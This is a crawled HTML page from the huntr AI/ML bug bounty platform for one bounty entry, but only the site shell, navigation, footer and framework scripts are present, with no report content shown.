

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb
body_size: 8970
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2117-f8d3e66e75852960.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"ii7vrSDThxEZct6gkZpnQ\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb\"},\"searchParams\":{}},\"C